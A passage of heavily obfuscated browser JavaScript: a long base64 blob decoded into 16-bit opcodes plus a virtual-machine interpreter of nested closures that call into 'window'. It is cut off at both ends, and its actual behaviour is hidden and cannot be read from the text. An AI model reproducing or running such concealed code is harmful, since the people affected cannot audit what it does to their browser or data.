QDRAO/AsYERQM/A0QDPwNAA0UDQAMSAD8DPwNZBf0DRAMoAT8DPwPbAkQD2wISAD8DPwPlAUoCRANeBD8DPwMSAEQDRAMBAXAGRQM/A0QDPwPbAkUD2wJAAz8DPwPWAdsC1gH8AD8D/AASANYB1gESAIgCiAImAtkC2wKZAogCPwPWAdsC1gESAD8D2wISANQJPwO6AsEBwQHbAj8D2wLWAcEBwQESANsC1gGyAgIE2wISANYB1gFXAhACPwMBAdYBQAPbAj8D2wISAEADPwMEAawCQAOyAj8DPwMSAEADQANeBccBxwE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AATBf0AEQFpBPwA/AD1ABEB9QASAPwA/AASAMsAEQEABAMCWQFSAhEBEQH8AFkB/AD1ABEB9QASAPwA/AAoAQ4CEQESAPwA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AqoDPwJ3Aa0DdwECAj8CAgISAHcBdwESANoB2gGNAY0CPwL2BNoB2gF3AT8CdwESANoB2gFeBCECPwLlAdoB2gESAD8CPwJJAs8CzwLaAT8C2gF3Ac8CdwESANoB2gEtBdEAPwKYAdoBzwJcAj8CPwISAM8CXAIhAQUBzwJIBVwCXAISAM8CzwIKAf4HqgNcAs8CXAI/AqoDPwJ3AVwCdwECAj8CAgISAHcBdwEjATMCPwISAHcBdwEDAZICXAIVAncBdwE/AlwCPwISAHcBdwEABD0JXAIJAncBdwE/AlwCPwISAHcBdwGPAA0DXAISAHcBdwFKA74BvgFcAncBdwESAL4BvgFZBbAAXAJXAr4BzwISAFwCXAKyAvoA+gDPAlwCXAJ3AfoA+gA/AlwCdwESAPoA+gDZAJoAPwISAPoA+gCzABcHXAI/[base64]/[base64]/AiECrQMSAKACoAK/[base64]/AGGARoBGgESAPwBhgEgAsIC/AESAIYBhgH2AJQAWAIsAoYBhgH8AVgC/AEaAYYBGgESAPwBhgEwBzEC/[base64]/QISABkDGQODAhACOwNKAxkDYgP9AjsD/QIfAmIDHwLCAv0CwgIaAR8CGgG8AMICvAD6ABoB+gASALwAvAASABEBGgGqAm4EHwK8ABoBvAASAB8CGgEtBZQAHwISABoBwgKxAjEC/QIrBcICwgIfAv0C/QK8AMICvAASAP0CwgImApsB/QISAMICOwMLCbYLYgP9AjsD/QISAGIDOwOdBVYCYgMLAjsDOwMSAGIDYgMaAvgCrQM7A2IDOwP9Aq0D/QK8ADsDvAASAP0C/QISAFoFOwMsArQAYgMKATsDOwP9AmID/QISADsDOwPlAbAAYgMSADsDrQOZAo0CsQMrBa0DsgNiA7EDsQP9ArID/QISALEDsQOxAhYCsgMSALEDtAMgArYBtgGyA7QDsgMSALYBtgETBfUHtAMSALYBtgFXAlMCtQMBAbYBtgG0A7UDtAOyA7YBtgH9ArQD/QK8ALYBvAASAP0CtgG/AtEA/[base64]/gB+AG1A0MDQwO0A/gB+AEmA0MDJgMSAPgB+AFGAbAAQwP2APgB+AGZA0MDQwMSAPgB+AFXAqYAmQMSAPgB+AGDApYCtAODAvgB+AGZA7QDmQNDA/gB+AESAJkDQwMSANQB1AGKAT8CPwJDA9QB1AESAD8CPwKKAV0DQwMSAD8CPwIEAQ0DXQODAj8CPwJDA10DQwPUAT8C1AH4AUMD+AESANQB1AESACQCPwILAmQFQwPUAT8CPwISAEMDQwMLAmAKXQMSAEMDQwOyAkAGmQNdA0MDQwM/ApkDPwISAEMDQwMVAvwCXQMSAEMDmQOPAAIEtANpBJkDtQNdA7QDXQMSALUDtAOnADcBtQNZBbQDtAMSALUDtQMVAiIBtgOkALUDtQO0A7YDtANdA7UDXQM/[base64]/AroBugESANUCPwISAKsCqwIEAfIC1QI/AqsCPwISANUCqwISALUE1QK2AFgF6QKrAtUC1QI/AukCPwISANUC1QKYAcIA6QISANUC1QLBAGoBagHpAtUC1QISAGoBagH0Af0A6QLlAWoB8gISAOkC6QL2AykCKQLyAukC6QLVAikCKQI/AukCPwISACkCKQISACUD1QJIBX0B6QIpAtUCKQISAOkC1QJeBEsCSwISANUC1QIwB/EA8QBLAtUCSwIpAvEA8QASAEsCKQIgAhACSwJIBSkCKQIrBksCSwISACkCKQJKAwIE1QIjASkC6QISANUC1QKqAtEA8gLHAtUC1QLpAvIC6QJLAtUCSwLxAOkC8QA/[base64]/[base64]/[base64]/[base64]/AVIBPwEsBtUA1QBCAD8BPwHVAC8G1QAGAD8BPwF0A30DUgEGAD8BPwHwAIEDVgF/Az8BPwEGAFYBVgFSApQAXgESAFYBVgFeAUMGXgESAFYBVgFpBEoCYwESAFYBVgFjAa8DYwFeAVYBVgESAGMBXgFpBA8BYwESAF4BXgEEAZoAwAFjAV4BXgESAMABYwGPAPgAwAESAGMBYwFhARYC5gEgAmMB/QHAAeYB5gFeAf0BXgFWAeYBVgESAF4BXgHlAQ0D5gEqBV4BXgESAOYB5gFeBbQA/QESAOYB5gH9AXQC/QFeAeYBXgESAP0B5gGGAvIC/QESAOYB5gEABJYCAQIABOYBPwJdBwECAQL9AT8C/QFeAQECXgFWAf0BVgESAF4BXgESACkL/QHnAlYCAQJeAf0BXgESAAEC/QEDAQIBAQISAP0B/QGzAFYCPwIBAv0BAQJeAT8CXgESAAECAQKyAjcBPwISAAEChgI/AggDiwISAIYChgIgAmMCkAJbAYYCWwGLApAChgJeAVsBWwESAIYCXgGYASEChgISAF4BXgGGAv8FhgISAF4BXgESAHAIiwJeAW8CXgGGAosCbwISAF4BXgHsAsAChgISA14BXgESAIYChgIEAS0BiwISAIYChgK/[base64]/[base64]/[base64]/[base64]/[base64]/Ag4C+QHHAYwBjAESAPkBxwESAGgBaAHHAYADxwGMAWgBaAESAMcBjAESAIUDxwGMAdsC+QESAMcBxwGPAHQBdAH0BccBxwH5AXQBdAFoAccBaAESAHQBdAHHAhACxwESAHQBdAHBALsC+QHHAXQBxwESAPkB+QESAKMCXwL5Af8B+QHHAV8CxwESAPkB+QHBAAMC/wESAPkB+QH/ATcC/wESAPkB+QFeBUoCXwISAPkB+QFXAmUBZQFfAvkB+QH/AWUBZQHHAfkBxwFoAWUBZQESAMcBaAESAGYDxwFGAZoA+QFoAccBaAESAPkBxwH0AWEF+QESAMcBxwFZBQUB/wH5AccB+QFoAf8BaAESAPkB+QFhA00C/wESAPkB+QESAKEDTQJXAhYCXwLZAE0CTQL5AV8C+QH/AU0C/wFoAfkBaAESAP8B+QESAPYC/wH5AZgH+QESAP8B/wEjAfMATQISAP8B/wEwBwIEXwJLA/[base64]/gCtwKzAqMCowJNArcCTQL7AKMC+wASAE0CTQL2ADMCowISAE0CTQIHAi0CswKjAk0CTQISALMCowKqArcAswISAKMCtwLsAskAyQKzArcCswJNAskCTQISALMCswK6AgMCyQISALMC0QLJArACsAISANEC0QLIAA0D0gK/[base64]/[base64]/[base64]/[base64]/[base64]/AJMC/wB8AdICfAESAP8A/wDHAgMCkwISAP8A/wCTAnoHkwISAP8A/wBeBQcB0gISAP8A/wCkAIcE1AJKA/8A/wDSAtQC0gKTAv8A/wB8AdICfAESAP8A/wASAMQKkwL/AB8H/wASAJMCkwISAOYH0gL2ANkC1AKTAtIC0gL/ANQC/wASANIC0gL3AP0A1AISANIC0gLUAnYBdgESANIC0gKVAt4B3gE9BtIC0gJ2Ad4BdgH/ANIC/wB8AXYBdgF6Af8A/[base64]/AASAHwBfAGxAnED3gFlAXwBZQH8AN4B/AAXAWUBFwESAPwA/AASAPEBZQH8ALMH/AASAGUBZQFeBTcBfAESAGUBZQGVAt4C3gF8AWUBZQH8AN4B/AASAGUBZQGZAjYDfAESAGUBZQF8ARkFfAESAGUBZQFNAZkBmQHqAmUBZQF8AZkBfAH8AGUB/AAXAXwBFwF6AfwA/AD/ABcB/wC5APwAuQAAAf8A/AClALkApQASAPwAuQClAX8C/AASALkAuQC6AroA/wASALkAuQD/ADED/wD8ALkAuQASAP8A/ACqAgMC/wASAPwAAAELCdEAFwH/AAAB/wASABcBAAEgAqwCFwESAAABAAH0AZoCZQEXAQABAAH/AGUB/wC5AAABuQASAP8A/wAHAroAAAESAP8A/wCKAdEAFwEAAf8A/wASABcBAAGqAk4CFwHFAQABZQH/ABcB/wASAGUBFwH3ADYDZQESABcBFwFlAfULZQESABcBFwHnAv0DegESABcBFwGxAqwCfAEjARcBFwF6AXwBfAFlARcBFwH/AHwB/wC5ABcBuQASAP8A/wASADoCFwH/AJ4C/wASABcBFwG6Ao4BZQESABcBFwFKA8ACfAFlARcBFwH/AHwB/wASABcBFwFZBQwCZQElDBcBFwESAGUBZQFpBE8JfAGmA2UBZQEXAXwBFwH/AGUB/wASABcBFwF3AaACZQESABcBFwEjAQMCdwESABcBFwEABA4CfAF3ARcBFwFlAXwBZQESABcBFwESAGIKdwEXAVYBVgESAHcBdwESAPIHfAEmAkcFmQF3AXwBdwFWAZkBVgFlAXcBZQH/AFYB/wC5AGUBuQASAP8A/[base64]/[base64]/[base64]/AtQB1AEICNUB1QHLAdQBywGBAdUBgQFqAcsBagHvAIEB7wASAGoBagFNATMCgQESAGoBagELCbgAywGBAWoBagESAMsBgQESAKQCywGBAakLgQFqAcsBagESAIEBgQG/ARwHvwESAIEBgQFKBLoAywESAIEBgQHuBCgD1AHLAYEBgQG/AdQBvwFqAYEBagESAL8BgQHHAv0AvwESAIEBgQG/AZQBlAESAIEBgQEKAU4CvwESAIEBgQEDAVMCywG/[base64]/ApICuQGdAYQBhAFrAbkBawESAIQBhAHgAagDnQESAIQBhAESAKoAqgDlAQcBuQGdBaoAqgCEAbkBhAGdAaoAqgBrAYQBawFQAaoAqgASAGsBUAGxApoAawESAFABUAFrAfwA/AASAFABUAESAEgIawGxArsChAFQAWsBUAH8AIQB/AASAFABUAFKAZIBSgESAFABUAEoAWMCawFGAlABUAFKAWsBSgH8AFAB/AASAEoBSgESAKMBUAG6AgIBawFKAVABSgESAGsBUAFtB5wCawFKAVABSgESAGsBUAHBALoAugASAFABUAEhASECawG6AFABugASAGsBUAEEAfgAawESAFABUAGKAckAhAH2AFABUAFrAYQBawG6AFABugBKAWsBSgH8ALoAugCqAEoBqgASALoAugASAL4B/[base64]/[base64]/[base64]/gCPAPkA+QDtAP4A7QDwAPkA8AASAO0A7QBeBQwC+QASAO0A7QCKAQ0D/gD5AO0A7QASAP4A+QBXApQA/gASAPkA+QC/AigCCwH+APkA+QDtAAsB7QDwAPkA8ADUAO0A1AASAPAA7QASAJcC8ADtAGgF7QASAPAA8AAHAigH+QCNBfAA8ADtAPkA7QASAPAA8ACZBmkB+QASAPAA8ACZAocE/gASAPAA8ABGAWIDCwH+APAA8AD5AAsB+QDtAPAA7QASAPkA8AB4AmQC+QASAPAA8ABZBdkC/gASAPAA8AALCZsBCwHuBPAA8AD+AAsB/gD5APAA8AASAP4A+QC6AocE/gARA/kA+QASAP4A/gAgAi0BCwEBAf4A/gDLBQsBCwH5AP4A+QDwAAsB8ADtAPkA7QDUAPAA1AC9AO0AvQASANQA1ACzANEA7QASANQA1AAVArgA8ADtANQA7QASAPAA8AAVArcA+QBiAfAA8ADtAPkA7QASAPAA8ABzAaoB+QASAPAA8ADnAucB/gC0AfAA8AD5AP4A+QDtAPAA7QASAPkA8ADBALQA+QASAPAA8AD5ACkC/gASAPAA8AASAAcDCwGPAJ8CEgHwAAsB8AD+ABIB/gASAPAA8AC3CV0GCwESAPAA8ABhAUkGEgFpCPAA8AALARIBCwH+APAA8ADtAAsB7QASAPAA8ADZAPgA/gASAPAA8AD+AG8H/gASAPAA8ABKA/kECwHhAfAA8AD+AAsB/gASAPAA8AD2ALsCCwHpAPAA6QASAAsB8AASALkAuQCyAr4CCwHwALkAuQDpAAsB6QD+ALkAuQASAOkA6QC6Ai0C8AASAOkA/gDwAJcHCwESAP4A/gCkACIBEgESAP4A/gCDAsEBFAESAf4A/gALARQBCwESAP4A/gCjAHUCowASAP4A/gASAFcIEgELAtoKFAH+ABIB/gCjABQBowALAf4A/gC5AKMAowDtAP4AuQASAKMAowDHAocE7QASAKMAowAKARAC/gDtAKMA7QASAP4A/gAtBQ4CCwESAP4A/gCzADECEgELAf4A/gDtABIB7QASAP4A/gDlAawCCwHdB/4A/gASAAsBCwHBAA4CEgESAAsBCwGVArsCFAGNAQsBJgESARQBEgH+ACYB/gDtABIB7QASAP4A/gArBQ8BEgESAP4A/gASARMDEgESAP4A/gATBRsCFAErBf4A/gAFCBQBFAESAf4A/gASABQBEgGyAqwCFAESABIBEgEUATYMFAESABIBEgHnAtkCJgESABIBEgEDAZoLKwEmARIBEgEUASsBFAH+ABIB/gDtABQB7QASAP4A/gBJArgAEgESAP4A/gASAawDEgESAP4A/gASAFcBFAEtBY4BJgHsAhQBFAH+ACYB/gASARQBEgESAP4A/gASAMECFAH+AFME/gASABQBFAESAMsBJgEgAjYDKwGdBSYBMAEUASsBKwH+ADAB/gASASsBEgESAP4A/gCCA18CKwESAP4A/gD2A70CMAH6Av4A/gArATABKwESAP4A/[base64]/[base64]/[base64]/[base64]/AASADABMAESAFEINAG/AqwCOAHlATQBNAEwATgBMAH8ADQB/AAsATABLAESAPwA/AC4As0CMAESAPwA/AAaAmYDNAFmAvwA/AAwATQBMAESAPwA/ABIBY4BNAHbAfwA/AASADQBNAESAKcBOAGNAZYCPQHIADgBOAE0AT0BNAH8ADgB/AAwATQBMAEsAfwA/AARATABEQHrAPwA6wDfABEB3wASAOsA6wBNASkB/ABaAesA6wASAPwA/AAUAR4GEQHrAPwA6wASABEB/AADAZsBEQESAPwA/[base64]/[base64]/[base64]/AD2ADcCQAE4AfwA/AA+AUABOAEyAfwA/AD7ADgB+wASAPwA/ABpBC8CMgESAPwA/AAyAd8CMgESAPwA/AASAIgCOAFhAb8AvwD8ADgB/AAyAb8AvwASAPwA/AASAFkDMgFpBBsCOAH8ADIB/AASADgBOAEsAn0HPgGFBzgBOAH8AD4B/AC/ADgBvwASAPwA/AASAG0BOAEaAgwCPgH8ADgB/AASAD4BOAFeBdkCPgH0ATgBOAGCAT4BPgH8ADgB/AASAD4BOAESABcCPgE4AWUCOAESAD4BPgESACMBIwH3AAsBCwE+ASMBIwE4AQsBCwH8ACMB/AC/[base64]/ANAAvwCaANIAmgASAL8AvwASAM0B0AC/ANEGvwASANAA0ACkAKoD0gBlB9AA0AC/ANIAvwASANAA0ADWAgEC0gASANAA0AAEARAC3wASANAA0AAtBaIB+wDfANAA0ADSAPsA0gC/ANAAvwASANIA0ADFAV8G0gASANAA0ADsApQA3wASANAA0AATBScL+wDfANAA0ADSAPsA0gASANAA0AASAIEC+wDQAHkB0AASAPsA+wADAYcE/AASAPsA+wDIABYCAAHnAvsA+wD8AAAB/ADQAPsA0ADSAPwA0gC/ANAAvwCaANIAmgASAL8AvwD0AfwC0AA6Ab8AvwASANAA0ABUAjkD0gC/ANAAvwASANIA0AAaAggC0gASANAA0ADSAKQB0gASANAA0ABXAo0C+wASANAA0AAtBSQM/AD7ANAA0ADSAPwA0gC/ANAAvwASANIA0ABlB3QC0gASANAA0AASAMQH+wDZAC8C/ABJAvsA+wDQAPwA0ADSAPsA0gASANAA0ABzAsoB+wASANAA0AASAPUB/AAVAgUCAAHQAPwA0AD7AAAB+wDSANAA0AC/APsAvwASANAA0ACYAVMC0gA+BdAA0AASANIA0gASAJYB+wC2AFsI/ADSAPsA0gDQAPwA0AASANIA0gAwAQ8M+wASANIA0gASAMUC/AAaAo8JAAHSAPwA/AD7AAAB+wDQAPwA0AASAPsA+wBNAf0A/AASAPsA+wAVAocEAAH8APsA+wASAAAB/AASAHQBAAFZBbcABAEVAgABAAH8AAQB/AD7AAAB+wASAPwA/ACfAyMCAAESAPwA/ACYAfwCBAESAPwA/ACnAAMCCwHZAPwA/AAEAQsBBAEAAfwA/AD7AAQB+wDQAPwA0AC/APsAvwCaANAAmgASAL8AvwDrAKkF0AASAL8AvwCYAkMI+wDQAL8AvwASAPsA0AALArQA+wBKBtAA0AASAPsA+wCdBRsJ/AA/BfsA+wDQAPwA0AC/APsAvwASANAA0AATBQUB+wASANAA0AD7AMUC+wASANAA0AD2ANEA/AAaAtAA0AD5AfwA/AD7ANAA0AASAPwA+wAQA1UJ/AASAPsA+wBKA8kAAAESAPsA+wCYASIBBAEHAvsACwEAAQQBAAH8AAsB/ADQAAAB0AC/APwAvwASANAA0ABqARoB/AASANAA0ACVApYCAAGYAdAA0AByAQABAAH8ANAA0AASAAAB/ADuBasAAAESAPwA/AASAKgJBAGzAAQGCwH8AAQB/AAAAQsBAAHQAPwA0AASAAAB/ACYAdEAAAESAPwA/ABKBKwCBAEAAfwA/AASAAQBAAHZAAwCBAESAAABAAGkAOgCCwEEAQABAAH8AAsB/AASAAABAAH2BLcAtwCFAQABBAESALcAtwBKA5ABCwEmArcAtwCuCAsBCwEEAbcAtwD8AAsB/ADQALcAtwC/APwAvwASALcAtwCAAUAJ0AASALcAtwASAOkC/AC3AG0BtwDQAPwA0AASALcAtwAHAngB/AASALcAtwD8ADIB/AASALcAtwAHAvIBBAFNAbcAtwCRAQQBBAH8ALcAtwDQAAQB0AASALcAtwCvCsIB/AASALcAtwADAY4BBAGDArcAtwDHAQQBBAH8ALcAtwASAAQB/ADBAA8BBAESAPwA/ACnAEoCpwAEAfwA/AASAKcApwBIBfcCBAGHAacApwD8AAQB/AC3AKcApwDQAPwAtwASAKcApwDlAbgA0AASAKcApwDQAEMD0AASAKcApwASAD0H/ACKAW4CBAGnAPwApwDQAAQB0AASAKcApwASAGYB/ADuBJQAlACnAPwApwASAJQAlADnArgA/AAVApQAlAD5APwA+QCnAJQAlADQAPkApwASAJQAlAASACYB0AD0AaYApgCUANAAlAASAKYApgABAewA0AAQDKYApgCUANAAlAASAKYApgC0A0YI0AASAKYApgASAEQH7AAsAtQK+QCmAOwApgDQAPkA0ACUAKYAlACnANAApgC3AJQAlAC/AKYApgCaAJQAlAASAKYAmgASAKYBpgCaAG8HmgASAKYApgD0AQgCpwAkAaYAtwCaAKcAmgASALcApwBpCKUBtwASAKcApwBJAr4HvwA8CKcApwC3AL8AtwCaAKcAmgASALcApwD3AAgCtwDvAKcAvwASALcAtwBXAgMC0AASALcAtwBZBfoA7ADQALcAtwC/AOwAvwASALcAtwCZBvUC0AASALcAtwALAh0C7AD7AbcAtwDQAOwA0AC/ALcAtwCaANAAmgASALcAtwASAPsAvwC3ACEGtwASAL8AvwDsApsB0AASAL8AvwBhAcsC7ABKA78AvwDQAOwA0AC3AL8AtwASANAAvwASAHYG0AC/AO0AvwASANAA0ABIBYQC7AA0A9AA0AC/AOwAvwC3ANAAtwASAL8AvwASAAQD0ABeBC8C7AC/ANAAvwASAOwA0AASAH4H7ACVAg0D7QCZAuwA7wDQAO0A0AC/AO8AvwASANAA0AASAPoA7QDQACsC0AASAO0A7QCZAsgH7wDuAu0A7QDQAO8A0AC/AO0AvwC3ANAAtwCaAL8AmgASALcAtwBrAg8CvwASALcAtwASAD8D0AC3AMQAxAC/ANAAvwASAMQAxAASAJAG0AALCTcB7QDEANAAxAASAO0A0AD2BDYD7QASANAA0ABNAfsE7wDtANAA0ADEAO8AxAC/ANAAvwASAMQAxAC6ArgA0AASAMQAxADQADMB0AASAMQAxAAhAVwB7QDOAcQAxADQAO0A0AASAMQAxAASADYB7QD2BJAB7wDEAO0A7QASAO8A7wBXAgIB+QASAO8A7wCyArgAuAAVAu8A7wD5ALgAuADtAO8A7QDQALgAuAC/[base64]/ANAAvwCaALgAmgASAL8AuAAKAUwDvwASALgAuAC/AKYApgASALgAuADuBEwDvwA8AbgAuACmAL8ApgASALgAuACPAC0BvwASALgAuADuBMAC0AC/ALgAvwASANAA0AD0AY4B7QCqAtAA0ABDBe0A7QC/ANAAvwCmAO0ApgASAL8AvwBKBAgC0ADSAL8AvwASANAA0AASAE8D0gAwB/cB7QDQANIA0AC/AO0AvwASANAA0ADuBNkC0gASANAA0ADSAO8C0gASANAA0AASAB4C7QBeBFMD7wBKBO0A7QDQAO8A0ADSAO0A0gC/ANAAvwCmANIApgASAL8AvwASAK8B0AATBUwD0gC/ANAAvwASANIA0AAHApUD0gB3B9AA0AC/ANIAvwASANAA0ABNAQ0D0gASANAA0ADSAOkA7QASANAA0AAsAhsC7wASANAA0AALAvAB+QDvANAA0ADtAPkA7QC/ANAAvwASAO0A0AASACoM7QDQACQC0AASAO0A7QAHAiUC7wARAe0A7QDQAO8A0AASAO0A7QCKATcB7wASAO0A7QDvAHoH7wASAO0A7QASAAYB+QAHApsC+gDtAPkA7QDvAPoA7wDQAO0A0AC/AO8AvwCmANAApgASAL8AvwBeBcsC0AASAL8AvwDBACIB7QDQAL8AvwASAO0A0AAaAtkC7QASANAA0AArBewA7ADtANAA0AC/AOwAvwASANAA0ABKA40C7AASANAA7QCkANEA7wDsAO0A7AASAO8A7QABAcsC7wASAO0A7QBeBSEC+QATBe0A7QDvAPkA7wDsAO0A7AC/AO8AvwASAOwA7AA5AZcC7QASAOwA7AABASwH7wDfAOwA3wDtAO8A7AASAN8A3wDuBK0ArQASAN8A3wCtABICrQASAN8A3wDHAgwC7QASAN8A7wDuBJ4AngDtAO8A7QCtAJ4AngDsAO0ArQC/AJ4AngASAK0ArQBQAjoFvwASAK0ArQBpBEgC7AB5Aq0ArQC/AOwAvwASAK0ArQA/At8B7AASAK0ArQC2AFMJ7QBUA60ArQDsAO0A7AC/AK0ArQASAOwAvwD3AJAB7AASAL8AvwDsAG8B7AASAL8AvwASAJ4C7QAgAlkB7wC/[base64]/[base64]/AKYApgCtAMgArQASAKYApgBlB8kBvwASAKYApgBGAUQCyACzA6YApgC/[base64]/AMsAvwCmAK0ApgCeAL8AngASAKYApgASAKcArQCzAAUBswCmAK0ApgASALMArQBpBPsEswDAAa0ArQCmALMApgASAK0ArQAHAgcBswASAK0ArQCzAOQBswASAK0ArQAHAjMCvwASAK0ArQDlATwCyAC/[base64]/AZAAkAAqBo8AjwBSAZAAkAAoBI8AjwDVAJAAkAATBI8AjwCMAJAAjACgAI8AjwD/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return A()[B()](E(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(g){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(g){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(g){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(g){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return 